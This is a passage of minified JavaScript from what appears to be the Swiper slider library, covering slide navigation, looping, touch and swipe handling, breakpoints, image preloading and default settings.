a.onTranslateToWrapperTransitionEnd,n&&a.emit("transitionEnd"))}),a.$wrapperEl[0].addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd))),!0}};function Pl(e){let{swiper:t,runCallbacks:n,direction:r,step:i}=e;const{activeIndex:a,previousIndex:s}=t;let o=r;if(o||(o=a>s?"next":a<s?"prev":"reset"),t.emit(`transition${i}`),n&&a!==s){if("reset"===o)return void t.emit(`slideResetTransition${i}`);t.emit(`slideChangeTransition${i}`),"next"===o?t.emit(`slideNextTransition${i}`):t.emit(`slidePrevTransition${i}`)}}const zl={slideTo:function(e,t,n,r,i){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const a=this;let s=e;s<0&&(s=0);const{params:o,snapGrid:l,slidesGrid:c,previousIndex:u,activeIndex:p,rtlTranslate:d,wrapperEl:f,enabled:h}=a;if(a.animating&&o.preventInteractionOnTransition||!h&&!r&&!i)return!1;const v=Math.min(a.params.slidesPerGroupSkip,s);let m=v+Math.floor((s-v)/a.params.slidesPerGroup);m>=l.length&&(m=l.length-1),(p||o.initialSlide||0)===(u||0)&&n&&a.emit("beforeSlideChangeStart");const g=-l[m];if(a.updateProgress(g),o.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*g),n=Math.floor(100*c[e]),r=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=n&&t<r-(r-n)/2?s=e:t>=n&&t<r&&(s=e+1):t>=n&&(s=e)}if(a.initialized&&s!==p){if(!a.allowSlideNext&&g<a.translate&&g<a.minTranslate())return!1;if(!a.allowSlidePrev&&g>a.translate&&g>a.maxTranslate()&&(p||0)!==s)return!1}let w;if(w=s>p?"next":s<p?"prev":"reset",d&&-g===a.translate||!d&&g===a.translate)return a.updateActiveIndex(s),o.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==o.effect&&a.setTranslate(g),"reset"!==w&&(a.transitionStart(n,w),a.transitionEnd(n,w)),!1;if(o.cssMode){const e=a.isHorizontal(),n=d?g:-g;if(0===t){const t=a.virtual&&a.params.virtual.enabled;t&&(a.wrapperEl.style.scrollSnapType="none",a._immediateVirtual=!0),f[e?"scrollLeft":"scrollTop"]=n,t&&requestAnimationFrame((()=>{a.wrapperEl.style.scrollSnapType="",a._swiperImmediateVirtual=!1}))}else{if(!a.support.smoothScroll)return _l({swiper:a,targetPosition:n,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}return a.setTransition(t),a.setTranslate(g),a.updateActiveIndex(s),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,w),0===t?a.transitionEnd(n,w):a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(n,w))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,n,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0);const i=this;let a=e;return i.params.loop&&(a+=i.loopedSlides),i.slideTo(a,t,n,r)},slideNext:function(e,t,n){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);const r=this,{animating:i,enabled:a,params:s}=r;if(!a)return r;let o=s.slidesPerGroup;"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(o=Math.max(r.slidesPerViewDynamic("current",!0),1));const l=r.activeIndex<s.slidesPerGroupSkip?1:o;if(s.loop){if(i&&s.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return s.rewind&&r.isEnd?r.slideTo(0,e,t,n):r.slideTo(r.activeIndex+l,e,t,n)},slidePrev:function(e,t,n){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);const r=this,{params:i,animating:a,snapGrid:s,slidesGrid:o,rtlTranslate:l,enabled:c}=r;if(!c)return r;if(i.loop){if(a&&i.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=u(l?r.translate:-r.translate),d=s.map((e=>u(e)));let f=s[d.indexOf(p)-1];if(void 0===f&&i.cssMode){let e;s.forEach(((t,n)=>{p>=t&&(e=n)})),void 0!==e&&(f=s[e>0?e-1:e])}let h=0;if(void 0!==f&&(h=o.indexOf(f),h<0&&(h=r.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(h=h-r.slidesPerViewDynamic("previous",!0)+1,h=Math.max(h,0))),i.rewind&&r.isBeginning){const i=r.params.virtual&&r.params.virtual.enabled&&r.virtual?r.virtual.slides.length-1:r.slides.length-1;return r.slideTo(i,e,t,n)}return r.slideTo(h,e,t,n)},slideReset:function(e,t,n){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e,t,n,r){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===r&&(r=.5);const i=this;let a=i.activeIndex;const s=Math.min(i.params.slidesPerGroupSkip,a),o=s+Math.floor((a-s)/i.params.slidesPerGroup),l=i.rtlTranslate?i.translate:-i.translate;if(l>=i.snapGrid[o]){const e=i.snapGrid[o];l-e>(i.snapGrid[o+1]-e)*r&&(a+=i.params.slidesPerGroup)}else{const e=i.snapGrid[o-1];l-e<=(i.snapGrid[o]-e)*r&&(a-=i.params.slidesPerGroup)}return a=Math.max(a,0),a=Math.min(a,i.slidesGrid.length-1),i.slideTo(a,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let i,a=e.clickedIndex;if(t.loop){if(e.animating)return;i=parseInt(hl(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?a<e.loopedSlides-r/2||a>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),a=n.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),vl((()=>{e.slideTo(a)}))):e.slideTo(a):a>e.slides.length-r?(e.loopFix(),a=n.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),vl((()=>{e.slideTo(a)}))):e.slideTo(a)}else e.slideTo(a)}};const Ll={loopCreate:function(){const e=this,t=il(),{params:n,$wrapperEl:r}=e,i=r.children().length>0?hl(r.children()[0].parentNode):r;i.children(`.${n.slideClass}.${n.slideDuplicateClass}`).remove();let a=i.children(`.${n.slideClass}`);if(n.loopFillGroupWithBlank){const e=n.slidesPerGroup-a.length%n.slidesPerGroup;if(e!==n.slidesPerGroup){for(let r=0;r<e;r+=1){const e=hl(t.createElement("div")).addClass(`${n.slideClass} ${n.slideBlankClass}`);i.append(e)}a=i.children(`.${n.slideClass}`)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=a.length),e.loopedSlides=Math.ceil(parseFloat(n.loopedSlides||n.slidesPerView,10)),e.loopedSlides+=n.loopAdditionalSlides,e.loopedSlides>a.length&&(e.loopedSlides=a.length);const s=[],o=[];a.each(((t,n)=>{const r=hl(t);n<e.loopedSlides&&o.push(t),n<a.length&&n>=a.length-e.loopedSlides&&s.push(t),r.attr("data-swiper-slide-index",n)}));for(let e=0;e<o.length;e+=1)i.append(hl(o[e].cloneNode(!0)).addClass(n.slideDuplicateClass));for(let e=s.length-1;e>=0;e-=1)i.prepend(hl(s[e].cloneNode(!0)).addClass(n.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:r,allowSlidePrev:i,allowSlideNext:a,snapGrid:s,rtlTranslate:o}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const c=-s[t]-e.getTranslate();if(t<r){l=n.length-3*r+t,l+=r;e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((o?-e.translate:e.translate)-c)}else if(t>=n.length-r){l=-n.length+t+r,l+=r;e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((o?-e.translate:e.translate)-c)}e.allowSlidePrev=i,e.allowSlideNext=a,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}};function Il(e){const t=this,n=il(),r=sl(),i=t.touchEventsData,{params:a,touches:s,enabled:o}=t;if(!o)return;if(t.animating&&a.preventInteractionOnTransition)return;!t.animating&&a.cssMode&&a.loop&&t.loopFix();let l=e;l.originalEvent&&(l=l.originalEvent);let c=hl(l.target);if("wrapper"===a.touchEventsTarget&&!c.closest(t.wrapperEl).length)return;if(i.isTouchEvent="touchstart"===l.type,!i.isTouchEvent&&"which"in l&&3===l.which)return;if(!i.isTouchEvent&&"button"in l&&l.button>0)return;if(i.isTouched&&i.isMoved)return;!!a.noSwipingClass&&""!==a.noSwipingClass&&l.target&&l.target.shadowRoot&&e.path&&e.path[0]&&(c=hl(e.path[0]));const u=a.noSwipingSelector?a.noSwipingSelector:`.${a.noSwipingClass}`,p=!(!l.target||!l.target.shadowRoot);if(a.noSwiping&&(p?function(e,t){return void 0===t&&(t=this),function t(n){return n&&n!==il()&&n!==sl()?(n.assignedSlot&&(n=n.assignedSlot),n.closest(e)||t(n.getRootNode().host)):null}(t)}(u,l.target):c.closest(u)[0]))return void(t.allowClick=!0);if(a.swipeHandler&&!c.closest(a.swipeHandler)[0])return;s.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,s.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;const d=s.currentX,f=s.currentY,h=a.edgeSwipeDetection||a.iOSEdgeSwipeDetection,v=a.edgeSwipeThreshold||a.iOSEdgeSwipeThreshold;if(h&&(d<=v||d>=r.innerWidth-v)){if("prevent"!==h)return;e.preventDefault()}if(Object.assign(i,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=d,s.startY=f,i.touchStartTime=ml(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,a.threshold>0&&(i.allowThresholdMove=!1),"touchstart"!==l.type){let e=!0;c.is(i.focusableElements)&&(e=!1,"SELECT"===c[0].nodeName&&(i.isTouched=!1)),n.activeElement&&hl(n.activeElement).is(i.focusableElements)&&n.activeElement!==c[0]&&n.activeElement.blur();const r=e&&t.allowTouchMove&&a.touchStartPreventDefault;!a.touchStartForcePreventDefault&&!r||c[0].isContentEditable||l.preventDefault()}t.params.freeMode&&t.params.freeMode.enabled&&t.freeMode&&t.animating&&!a.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",l)}function jl(e){const t=il(),n=this,r=n.touchEventsData,{params:i,touches:a,rtlTranslate:s,enabled:o}=n;if(!o)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),!r.isTouched)return void(r.startMoving&&r.isScrolling&&n.emit("touchMoveOpposite",l));if(r.isTouchEvent&&"touchmove"!==l.type)return;const c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),u="touchmove"===l.type?c.pageX:l.pageX,p="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return a.startX=u,void(a.startY=p);if(!n.allowTouchMove)return hl(l.target).is(r.focusableElements)||(n.allowClick=!1),void(r.isTouched&&(Object.assign(a,{startX:u,startY:p,currentX:u,currentY:p}),r.touchStartTime=ml()));if(r.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(n.isVertical()){if(p<a.startY&&n.translate<=n.maxTranslate()||p>a.startY&&n.translate>=n.minTranslate())return r.isTouched=!1,void(r.isMoved=!1)}else if(u<a.startX&&n.translate<=n.maxTranslate()||u>a.startX&&n.translate>=n.minTranslate())return;if(r.isTouchEvent&&t.activeElement&&l.target===t.activeElement&&hl(l.target).is(r.focusableElements))return r.isMoved=!0,void(n.allowClick=!1);if(r.allowTouchCallbacks&&n.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;a.currentX=u,a.currentY=p;const d=a.currentX-a.startX,f=a.currentY-a.startY;if(n.params.threshold&&Math.sqrt(d**2+f**2)<n.params.threshold)return;if(void 0===r.isScrolling){let e;n.isHorizontal()&&a.currentY===a.startY||n.isVertical()&&a.currentX===a.startX?r.isScrolling=!1:d*d+f*f>=25&&(e=180*Math.atan2(Math.abs(f),Math.abs(d))/Math.PI,r.isScrolling=n.isHorizontal()?e>i.touchAngle:90-e>i.touchAngle)}if(r.isScrolling&&n.emit("touchMoveOpposite",l),void 0===r.startMoving&&(a.currentX===a.startX&&a.currentY===a.startY||(r.startMoving=!0)),r.isScrolling)return void(r.isTouched=!1);if(!r.startMoving)return;n.allowClick=!1,!i.cssMode&&l.cancelable&&l.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&l.stopPropagation(),r.isMoved||(i.loop&&!i.cssMode&&n.loopFix(),r.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),r.allowMomentumBounce=!1,!i.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",l)),n.emit("sliderMove",l),r.isMoved=!0;let h=n.isHorizontal()?d:f;a.diff=h,h*=i.touchRatio,s&&(h=-h),n.swipeDirection=h>0?"prev":"next",r.currentTranslate=h+r.startTranslate;let v=!0,m=i.resistanceRatio;if(i.touchReleaseOnEdges&&(m=0),h>0&&r.currentTranslate>n.minTranslate()?(v=!1,i.resistance&&(r.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+r.startTranslate+h)**m)):h<0&&r.currentTranslate<n.maxTranslate()&&(v=!1,i.resistance&&(r.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-r.startTranslate-h)**m)),v&&(l.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),n.allowSlidePrev||n.allowSlideNext||(r.currentTranslate=r.startTranslate),i.threshold>0){if(!(Math.abs(h)>i.threshold||r.allowThresholdMove))return void(r.currentTranslate=r.startTranslate);if(!r.allowThresholdMove)return r.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,r.currentTranslate=r.startTranslate,void(a.diff=n.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY)}i.followFinger&&!i.cssMode&&((i.freeMode&&i.freeMode.enabled&&n.freeMode||i.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),n.params.freeMode&&i.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(r.currentTranslate),n.setTranslate(r.currentTranslate))}function Dl(e){const t=this,n=t.touchEventsData,{params:r,touches:i,rtlTranslate:a,slidesGrid:s,enabled:o}=t;if(!o)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",l),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&r.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);r.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const c=ml(),u=c-n.touchStartTime;if(t.allowClick){const e=l.path||l.composedPath&&l.composedPath();t.updateClickedSlide(e&&e[0]||l.target),t.emit("tap click",l),u<300&&c-n.lastClickTime<300&&t.emit("doubleTap doubleClick",l)}if(n.lastClickTime=ml(),vl((()=>{t.destroyed||(t.allowClick=!0)})),!n.isTouched||!n.isMoved||!t.swipeDirection||0===i.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let p;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,p=r.followFinger?a?t.translate:-t.translate:-n.currentTranslate,r.cssMode)return;if(t.params.freeMode&&r.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:p});let d=0,f=t.slidesSizesGrid[0];for(let e=0;e<s.length;e+=e<r.slidesPerGroupSkip?1:r.slidesPerGroup){const t=e<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 0!==s[e+t]?p>=s[e]&&p<s[e+t]&&(d=e,f=s[e+t]-s[e]):p>=s[e]&&(d=e,f=s[s.length-1]-s[s.length-2])}let h=null,v=null;r.rewind&&(t.isBeginning?v=t.params.virtual&&t.params.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(h=0));const m=(p-s[d])/f,g=d<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(u>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(m>=r.longSwipesRatio?t.slideTo(r.rewind&&t.isEnd?h:d+g):t.slideTo(d)),"prev"===t.swipeDirection&&(m>1-r.longSwipesRatio?t.slideTo(d+g):null!==v&&m<0&&Math.abs(m)>r.longSwipesRatio?t.slideTo(v):t.slideTo(d))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(l.target===t.navigation.nextEl||l.target===t.navigation.prevEl)?l.target===t.navigation.nextEl?t.slideTo(d+g):t.slideTo(d):("next"===t.swipeDirection&&t.slideTo(null!==h?h:d+g),"prev"===t.swipeDirection&&t.slideTo(null!==v?v:d))}}function Nl(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:i,snapGrid:a}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=i,e.allowSlideNext=r,e.params.watchOverflow&&a!==e.snapGrid&&e.checkOverflow()}function Bl(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function Rl(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:r}=e;if(!r)return;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const a=e.maxTranslate()-e.minTranslate();i=0===a?0:(e.translate-e.minTranslate())/a,i!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let Fl=!1;function Hl(){}const Gl=(e,t)=>{const n=il(),{params:r,touchEvents:i,el:a,wrapperEl:s,device:o,support:l}=e,c=!!r.nested,u="on"===t?"addEventListener":"removeEventListener",p=t;if(l.touch){const t=!("touchstart"!==i.start||!l.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};a[u](i.start,e.onTouchStart,t),a[u](i.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:c}:c),a[u](i.end,e.onTouchEnd,t),i.cancel&&a[u](i.cancel,e.onTouchEnd,t)}else a[u](i.start,e.onTouchStart,!1),n[u](i.move,e.onTouchMove,c),n[u](i.end,e.onTouchEnd,!1);(r.preventClicks||r.preventClicksPropagation)&&a[u]("click",e.onClick,!0),r.cssMode&&s[u]("scroll",e.onScroll),r.updateOnWindowResize?e[p](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",Nl,!0):e[p]("observerUpdate",Nl,!0)};const Yl={attachEvents:function(){const e=this,t=il(),{params:n,support:r}=e;e.onTouchStart=Il.bind(e),e.onTouchMove=jl.bind(e),e.onTouchEnd=Dl.bind(e),n.cssMode&&(e.onScroll=Rl.bind(e)),e.onClick=Bl.bind(e),r.touch&&!Fl&&(t.addEventListener("touchstart",Hl),Fl=!0),Gl(e,"on")},detachEvents:function(){Gl(this,"off")}},Wl=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;const ql={setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:r=0,params:i,$el:a}=e,s=i.breakpoints;if(!s||s&&0===Object.keys(s).length)return;const o=e.getBreakpoint(s,e.params.breakpointsBase,e.el);if(!o||e.currentBreakpoint===o)return;const l=(o in s?s[o]:void 0)||e.originalParams,c=Wl(e,i),u=Wl(e,l),p=i.enabled;c&&!u?(a.removeClass(`${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&u&&(a.addClass(`${i.containerModifierClass}grid`),(l.grid.fill&&"column"===l.grid.fill||!l.grid.fill&&"column"===i.grid.fill)&&a.addClass(`${i.containerModifierClass}grid-column`),e.emitContainerClasses());const d=l.direction&&l.direction!==i.direction,f=i.loop&&(l.slidesPerView!==i.slidesPerView||d);d&&n&&e.changeDirection(),bl(e.params,l);const h=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),p&&!h?e.disable():!p&&h&&e.enable(),e.currentBreakpoint=o,e.emit("_beforeBreakpoint",l),f&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-r+e.loopedSlides,0,!1)),e.emit("breakpoint",l)},getBreakpoint:function(e,t,n){if(void 0===t&&(t="window"),!e||"container"===t&&!n)return;let r=!1;const i=sl(),a="window"===t?i.innerHeight:n.clientHeight,s=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:a*t,point:e}}return{value:e,point:e}}));s.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<s.length;e+=1){const{point:a,value:o}=s[e];"window"===t?i.matchMedia(`(min-width: ${o}px)`).matches&&(r=a):o<=n.clientWidth&&(r=a)}return r||"max"}};const Ul={addClasses:function(){const e=this,{classNames:t,params:n,rtl:r,$el:i,device:a,support:s}=e,o=function(e,t){const n=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((r=>{e[r]&&n.push(t+r)})):"string"==typeof e&&n.push(t+e)})),n}(["initialized",n.direction,{"pointer-events":!s.touch},{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:r},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:a.android},{ios:a.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides}],n.containerModifierClass);t.push(...o),i.addClass([...t].join(" ")),e.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}};const Vl={loadImage:function(e,t,n,r,i,a){const s=sl();let o;function l(){a&&a()}hl(e).parent("picture")[0]||e.complete&&i?l():t?(o=new s.Image,o.onload=l,o.onerror=l,r&&(o.sizes=r),n&&(o.srcset=n),t&&(o.src=t)):l()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const r=e.imagesToLoad[n];e.loadImage(r,r.currentSrc||r.getAttribute("src"),r.srcset||r.getAttribute("srcset"),r.sizes||r.getAttribute("sizes"),!0,t)}}};const Xl={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function Zl(e,t){return function(n){void 0===n&&(n={});const r=Object.keys(n)[0],i=n[r];"object"==typeof i&&null!==i?(["navigation","pagination","scrollbar"].indexOf(r)>=0&&!0===e[r]&&(e[r]={auto:!0}),r in e&&"enabled"in i?(!0===e[r]&&(e[r]={enabled:!0}),"object"!=typeof e[r]||"enabled"in e[r]||(e[r].enabled=!0),e[r]||(e[r]={enabled:!1}),bl(t,n)):bl(t,n)):bl(t,n)}}const Kl={eventsEmitter:kl,update:Ml,translate:Ol,transition:{setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const n=this,{params:r}=n;r.cssMode||(r.autoHeight&&n.updateAutoHeight(),Pl({swiper:n,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const n=this,{params:r}=n;n.animating=!1,r.cssMode||(n.setTransition(0),Pl({swiper:n,runCallbacks:e,direction:t,step:"End"}))}},slide:zl,loop:Ll,grabCursor:{setGrabCursor:function(e){const t=this;if(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;n.style.cursor="move",n.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){const e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:Yl,breakpoints:ql,checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:r}=n;if(r){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*r;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:Ul,images:Vl},Jl={};class Ql{constructor(){let e,t;for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];if(1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?t=r[0]:[e,t]=r,t||(t={}),t=bl({},t),e&&!t.el&&(t.el=e),t.el&&hl(t.el).length>1){const e=[];return hl(t.el).each((n=>{const r=bl({},t,{el:n});e.push(new Ql(r))})),e}const a=this;a.__swiper__=!0,a.support=Sl(),a.device=Tl({userAgent:t.userAgent}),a.browser=Al(),a.eventsListeners={},a.eventsAnyListeners=[],a.modules=[...a.__modules__],t.modules&&Array.isArray(t.modules)&&a.modules.push(...t.modules);const 